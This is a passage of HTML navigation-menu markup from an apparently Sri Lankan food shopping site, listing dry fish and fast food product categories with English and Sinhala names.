		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37171"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/mudu-kukula-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%94-%e0%b6%9a%e0%b7%94%e0%b6%9a%e0%b7%94%e0%b6%bd%e0%b7%8f/">Mudu Kukula &#8211; මුදු කුකුලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37173"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/pony-fish-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Pony Fish &#8211; කාරල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37174"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sansuru-abroad-%e0%b6%ad%e0%b6%bd%e0%b6%b4%e0%b6%ad%e0%b7%8a-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Sansuru Abroad &#8211; තලපත් විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37175"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sansuru-lanka-%e0%b6%ad%e0%b6%bd%e0%b6%b4%e0%b6%ad%e0%b7%8a-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Sansuru Lanka &#8211; තලපත් ලංකා</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37153"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37176"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/shark-abroad-%e0%b6%b8%e0%b7%9d%e0%b6%bb%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Shark Abroad &#8211; මෝරා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37184"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/shark-lanka-%e0%b6%b8%e0%b7%9d%e0%b6%bb-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f%e0%b7%80/">Shark Lanka &#8211; මෝර ලංකාව</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37177"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/skipjack-tuna-%e0%b6%b6%e0%b6%bd%e0%b6%ba%e0%b7%8f/">Skipjack Tuna &#8211; බලයා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sprats-abroad-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Sprats Abroad &#8211; හාල්මැස්සා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37179"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sprats-lanka-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Sprats Lanka &#8211; හාල්මැස්සා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37180"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/wanna-goa-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Wanna Goa &#8211; වන්නා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37181"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/wanna-lanka-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Wanna Lanka &#8211; වන්නා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37183"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/">Yellowfin Tuna &#8211; කෙලවල්ල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37172"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/other-dry-fish-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94/">Other Dry Fish &#8211; වෙනත් මාළු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37189"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Fast Foods ක්ෂණික ආහාර</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37185"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37205"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/aperitif-%e0%b6%b6%e0%b6%ba%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Aperitif &#8211; බයිට්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37206"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/bakery-%e0%b6%b6%e0%b7%9a%e0%b6%9a%e0%b6%bb%e0%b7%92/">Bakery &#8211; බේකරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37207"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/biryani-%e0%b6%b6%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b1%e0%b7%92/">Biryani &#8211; බුරියානි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37208"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/bun-%e0%b6%b6%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Bun &#8211; බනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37209"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/burger-%e0%b6%b6%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Burger &#8211; බර්ග</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37210"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cakes-%e0%b6%9a%e0%b7%9a%e0%b6%9a%e0%b7%8a/">Cakes &#8211; කේක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37211"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cassava-chips-%e0%b6%b8%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%9c%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Cassava Chips &#8211; මඤ්ඤොක්කා පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37212"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/curry-%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b7%8f%e0%b6%82%e0%b6%a2%e0%b6%b1/">Curry &#8211; ව්‍යාංජන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37213"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/custards-%e0%b6%9a%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b6%a9%e0%b7%8a/">Custards &#8211; කස්ටඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37214"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/desserts-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b4%e0%b7%83/">Desserts &#8211; අතුරුපස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37215"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dhal-vade-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b7%94-%e0%b7%80%e0%b6%a9%e0%b7%9a/">Dhal Vade &#8211; පරිප්පු වඩේ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37216"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dosa-%e0%b6%ad%e0%b7%9d%e0%b7%83/">Dosa &#8211; තෝස</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37186"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37217"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/doughnuts-%e0%b6%a9%e0%b7%9d%e0%b6%b1%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Doughnuts &#8211; ඩෝනට්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37218"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/egg-hoppers-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b6%86%e0%b6%b4%e0%b7%8a%e0%b6%b4/">Egg Hoppers &#8211; බිත්තර ආප්ප</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37219"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/egg-rolls-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b6%bb%e0%b7%9d%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Egg Rolls &#8211; බිත්තර රෝල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37190"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/falafel-%e0%b7%86%e0%b6%bd%e0%b7%8f%e0%b7%86%e0%b7%99%e0%b6%bd%e0%b7%8a/">Falafel &#8211; ෆලාෆෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37191"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fish-bun-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b6%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Fish Bun &#8211; මාළු බනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37192"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fish-cutlet-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Fish Cutlet &#8211; මාළු කට්ලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37193"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/french-fries-%e0%b6%85%e0%b6%bd-%e0%b6%ad%e0%b7%93%e0%b6%bb%e0%b7%94/">French Fries &#8211; අල තීරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37194"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fried-rice-%e0%b7%86%e0%b7%8a%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b7%8a-%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a/">Fried Rice &#8211; ෆ්රයිඩ් රයිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37195"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/kebab-%e0%b6%9a%e0%b7%99%e0%b6%b6%e0%b7%8f%e0%b6%b6%e0%b7%8a/">Kebab &#8211; කෙබාබ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37196"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/kotthu-roti-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%94-%e0%b6%bb%e0%b7%9c%e0%b6%a7%e0%b7%92/">Kotthu Roti &#8211; කොත්තු රොටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37197"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/maccheroni-%e0%b6%b8%e0%b7%90%e0%b6%9a%e0%b6%bb%e0%b7%9d%e0%b6%b1%e0%b7%92/">Maccheroni &#8211; මැකරෝනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37198"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/milk-rice-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b6%b6%e0%b6%ad%e0%b7%8a/">Milk Rice &#8211; කිරිබත්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37199"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/murukku-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%94/">Murukku &#8211; මුරුක්කු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37187"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37200"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/noodles-%e0%b6%b1%e0%b7%96%e0%b6%a9%e0%b7%8a%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Noodles &#8211; නූඩ්ල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37202"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/omelet-%e0%b6%94%e0%b6%b8%e0%b7%8a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Omelet &#8211; ඔම්ලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37204"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/parata-%e0%b6%b4%e0%b6%bb%e0%b7%8f%e0%b6%a7%e0%b7%8f/">Parata &#8211; පරාටා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37236"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pasta-%e0%b6%b4%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8f/">Pasta &#8211; පැස්ටා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37220"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pastries-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%9a%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92/">Pastries &#8211; ප්‍රේස්ට්‍රි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37221"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pittu-%e0%b6%b4%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%94/">Pittu &#8211; පිට්ටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37222"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pizza-%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8f/">Pizza &#8211; පීසා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37223"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pol-roti-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%bb%e0%b7%9c%e0%b6%a7%e0%b7%92/">Pol Roti &#8211; පොල් රොටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37224"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/prawn-vade-%e0%b6%89%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%9d-%e0%b7%80%e0%b6%a9%e0%b7%9a/">Prawn Vade &#8211; ඉස්සෝ වඩේ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37225"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/rice-and-curry-%e0%b6%b6%e0%b6%ad%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b7%8f%e0%b6%82%e0%b6%a2%e0%b6%b1/">Rice and Curry &#8211; බත් හා ව්‍යාංජන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37226"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sandwiches-%e0%b7%83%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%8a%e0%b7%80%e0%b7%92%e0%b6%a0%e0%b7%8a/">Sandwiches &#8211; සැන්ඩ්විච්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37227"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/skewer-%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%93%e0%b7%80%e0%b6%bb%e0%b7%8a/">Skewer &#8211; ස්කීවර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37237"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/special-healthy-fast-food-%e0%b7%80%e0%b7%92%e0%b7%81%e0%b7%9a%e0%b7%82-%e0%b7%83%e0%b7%9e%e0%b6%9b%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b8%e0%b6%ba-%e0%b6%9a%e0%b7%99%e0%b6%a7%e0%b7%92-%e0%b6%86/">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37188"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37228"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/spaghetti-%e0%b7%83%e0%b7%8a%e0%b6%b4%e0%b6%9c%e0%b6%ad%e0%b7%92/">Spaghetti &#8211; ස්පගති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37229"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/spicy-coconut-relish-samboll-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%9d%e0%b6%bd/">Spicy Coconut Relish Samboll &#8211; පොල් සම්බෝල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37230"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sri-lankan-samosas-%e0%b7%83%e0%b6%b8%e0%b7%9d%e0%b7%83/">Sri Lankan Samosas &#8211; සමෝස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37231"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/string-hoppers-%e0%b6%89%e0%b6%af%e0%b7%92%e0%b6%86%e0%b6%b4%e0%b7%8a%e0%b6%b4/">String Hoppers &#8211; ඉදිආප්ප</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37232"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sushi-%e0%b7%83%e0%b7%94%e0%b7%82%e0%b7%92/">Sushi &#8211; සුෂි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37233"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/tarts-%e0%b6%a7%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%a7%e0%b7%8a/">Tarts &#8211; ටාර්ට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37234"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/ulundhu-vadai-%e0%b6%8b%e0%b6%bd%e0%b7%94%e0%b6%af%e0%b7%94-%e0%b7%80%e0%b6%a9/">Ulundhu Vadai &#8211; උලුදු වඩ</a></li>
